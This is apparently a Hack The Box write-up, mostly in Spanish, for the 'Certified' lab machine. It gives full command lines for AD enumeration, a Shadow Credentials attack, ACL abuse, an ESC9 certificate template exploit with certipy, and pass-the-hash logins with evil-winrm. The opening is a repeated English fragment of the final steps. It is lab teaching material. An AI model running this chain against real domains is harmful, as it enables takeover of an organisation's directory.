certipy account update -username management_svc -hashes a091c1832bcdd4677c28b5a6a1295584 -user ca_operator -upn ca_operator -target 10.10.11.41
Finally we can authenticate to the domain using the certificate generated.
1
certipy auth -pfx administrator.pfx -domain certified.htb

Now we can connect to the machine using evil-winrm.
1
evil-winrm -i 10.10.11.41 -u administrator -H 0d5b49608bbce1751f708748f67e2d34

Reconocimiento
Una vez más, Hack The Box nos proporciona credenciales para iniciar la máquina tal y como se suele hace en las auditorías reales. Estas credenciales se pueden encontrar en la parte superior del panel de inicio de la máquina.
Aun teniendo estas credenciales, necesitamos averiguar qué puertos están abiertos para saber como podemos aprovechar estas credenciales. Para ello emplearemos nmap.
1
nmap -p- --open -sS --min-rate 5000 -n -v -Pn 10.10.11.41 -oN IScan
- -p- Indica todo el rango de puertos (1-65535)
- –open Únicamente muestra los puertos abiertos
- -sS Hace un escaneo “SYN”, más sigiloso
- –min-rate 5000 Envía paquetes no más lentos de los indicados
- -n No aplica resolución DNS
- -v Muestra lo que encuentra en tiempo real (verbose)
- -Pn Da por hecho que los hosts están activos
- -oN IScan Guarda el output en el formato mostrado, en ese archivo
Ahora sería interesante saber las versiones que corren en estos puertos.
1
nmap -sCV -p 53,88,135,139,389,445,464,593,636,3268,3269,5985,9389,49666,49668,49673,49674,49678,49713,49738,49771 10.10.11.41 -oN SScan
- -sCV Comprueba la versión y prueba unos scripts de reconocimiento
- -p Indica los puertos a escanear
Como el puerto 5985 (winrm) está abierto, vamos a probar con crackmapexec si el usuario que nos han proporcionado pertenece al grupo “Remote Management Users” y nos permite conectarnos a la máquina.
1
crackmapexec winrm -u judith.mader -p judith09
Si nos hubiera salido la palabra “pwned” podríamos conectarnos por winrm, en este caso no. Por otra parte podemos listar los archivos compartidos por smb.
1
smbmap -H 10.10.11.41 -u judith.mader -p judith09
Tenemos acceso a 3 directorios, sin embargo no son de interés. Otra cosa que podemos probar es ldapsearch para dumpear información del dominio.
1
ldapsearch -x -H ldap://10.10.11.41 -D 'certified\judith.mader' -w 'judith09' -b "DC=certified,DC=htb"
De todo este output podemos buscar por usuarios, contraseñas, configuraciones, etc… En este caso encontramos varios nombres de usuario, entre los que se encuentran “ca_operator” y unos certificados, que junto al nombre de la máquina nos confirma que se están empleando certificados en el dominio. Si indagamos un poco más encontraremos varias entradas del atributo msDS-KeyCredentialLink junto a sus valores.
Otra manera de enumerar usuarios es con netExec, que cuenta con una opción llamada RID Brute Force.
1
nxc smb 10.10.11.41 -u 'judith.mader' -p 'judith09' --rid-brute --ignore-pw-decoding >> nxc_output.txt
Este output nos será más útil si filtramos por los nombres directamente.
1
cat nxc_output.txt | awk '{print $6}' | tr '\' ' ' | awk '{print $2}' | sort -u >> names.txt
Explotación
El encontrar el atributo msDS-KeyCredentialLink indica que se está utilizando un modelo de confianza basado en claves (Key Trust Model). Este atributo almacena datos relacionados con claves públicas asociadas a un objeto. El ataque “Shadow Credentials” se basa en la posibilidad de modificar este atributo de un principal (usuario o equipo). Si logramos insertar una clave pública controlada por nosotros, podremos generar un TGT válido utilizando la clave privada correspondiente, logrando autenticarnos como ese principal sin necesidad de conocer su contraseña. Para acontecer este ataque hay muchas herramientas, en este caso yo usaré pywhisker.
El primer paso será listar las claves que haya
1
python3 pywhisker.py -d "certified.htb" -u "judith.mader" -p "judith09" --target "management_svc" --action "list"
Estoy empleando el usuario management_svc porque en el output de ldapsearch es el que tiene el atributo msDS-KeyCredentialLink.
Si tratamos ahora de añadir una nueva entrada por alguna razón no nos dejará.
1
python3 pywhisker.py -d "certified.htb" -u "judith.mader" -p "judith09" --target "management_svc" --action "add" --filename key --export PEM
El propio output nos indica que no tenemos permisos suficientes por lo que habrá que buscar una forma de ganarlos.
Para mapear el entorno de AD y ver los permisos que tenemos podemos usar bloodhound.py con los parámetros que se muestran a continuación.
1
python3 bloodhound.py -u judith.mader -p judith09 -d certified.htb -c All -ns 10.10.11.41
Esto generará unos archivos .json que podemos subir a BloodHound con la opción Upload Data.
Una vez hecho si clicamos en la opción “Find Shortets Path to Domain Admins” veremos que Judith tiene “WriteOwner” sobre el grupo “management”.
Como nos muestra BloodHound, podemos aprovecharnos de esto usando distintas herramientas de impacket. Primero, tenemos que hacer a Judith la propietaria del grupo para posteriormente, añadirla al grupo.
1
python3 owneredit.py -action write -new-owner 'judith.mader' -target 'management' 'certified.htb'/'judith.mader':'judith09'
Ahora modificaremos las ACLs para que podamos añadir al usuario Judith al grupo.
1
dacledit.py -action 'write' -rights 'WriteMembers' -principal 'controlledUser' -target-dn 'groupDistinguidedName' 'domain'/'controlledUser':'password'
Se añade al grupo de la siguiente forma:
1
net rpc group addmem "TargetGroup" "TargetUser" -U "DOMAIN"/"ControlledUser"%"Password" -S "DomainController"
Si el comando ha funcionado no nos reportará ningún output. Después de hacer estos cambios volvemos a ejecutar pywhisker para añadir una clave pública al usuario management_svc.
1
python3 pywhisker.py -d "certified.htb" -u "judith.mader" -p "judith09" --target "management_svc" --action "add" --filename key --export PEM
Como vemos en la imagen, se nos han generado dos archivos. El propio output nos muestra como podemos solicitar un TGT utilizando PKINITtools.
1
python3 gettgtpkinit.py -cert-pem key_cert.pem -key-pem key_priv.pem -dc-ip 10.10.11.41 certified.htb/management_svc dc.ccache
Finalmente, con la herramienta getnthash.py proporcionandole el tgt obtendremos el hash NT del usuario management_svc.
Podríamos comprobar si el usuario management_svc pertenece al grupo “Remote Management Users” y por ende si nos podemos conectar usando evil-winrm, pero en bloodhound ya vimos previamente que si es miembro del grupo.
1
evil-winrm -i 10.10.11.41 -u management_svc -H a091c1832bcdd4677c28b5a6a1295584
Escalada de Privilegios
Una vez en la máquina, si buscamos con Certify.exe por certificados vulnerables no nos reportará nada, probando con Certipy.py (su versión en python) con las credenciales de Judith, tampoco encontramos nada y las dos opciones que nos da BloodHound para escalar privilegios tampoco nos sirve, asi que seguimos enumerando.
En BloodHound podemos ver como management_svc tiene “GenericAll” o control total sobre el usuario ca_operator, esto se puede abusar de múltiples formas pero la más sencilla y eficaz sería cambiarle la contraseña.
1
Set-ADAccountPassword -Identity "ca_operator" -NewPassword (ConvertTo-SecureString "pass123" -AsPlainText -Force) -Reset
ca_operator tampoco es miembro del grupo “Remote Management Users” y aunque no nos sirva para conectarnos, podemos probar a buscar certificados vulnerables con su cuenta.
1
certipy find -u ca_operator -p pass123 -dc-ip 10.10.11.41
Esto nos generará dos archivos, abriendo cualquiera de ellos veremos que se encontró una plantilla vulnerable.
Para explotar esto podemos ver la documentación de certipy, que nos redirige a este blog donde se ve el mismo caso, ESC9.
Como dicta el blog, el primer paso es obtener un usuario que tenga el permiso “GenericWrite” sobre otro, en nuestro caso management_svc lo tiene sobre ca_operator. En este caso, a ca_operator se le permite inscribirse a la plantilla “CertifiedAuthentication”. Ahora vamos a cambiar el UPN o “UserPrincipalName” de ca_operator a administrator.
1
certipy account update -username management_svc -hashes a091c1832bcdd4677c28b5a6a1295584 -user ca_operator -upn administrator -target 10.10.11.41
Ahora podemos solicitar la plantilla del certificado vulnerable.
1
certipy req -template "CertifiedAuthentication" -u "ca_operator" -p "pass123" -dc-ip 10.10.11.41 -ca "certified-DC01-CA"
Antes de seguir, es importante cambiar de nuevo el UPN a otra cosa para evitar que entre en conflicto.
1
certipy account update -username management_svc -hashes a091c1832bcdd4677c28b5a6a1295584 -user ca_operator -upn ca_operator -target 10.10.11.41
Y una vez más, con certipy nos autenticamos con el certificado recibido para obtener el hash NT del usuario administrator.
1
certipy auth -pfx administrator.pfx -domain certified.htb
Y nos conectamos con evil-winrm proporcionando el hash.
1
evil-winrm -i 10.10.11.41 -u administrator -H 0d5b49608bbce1751f708748f67e2d34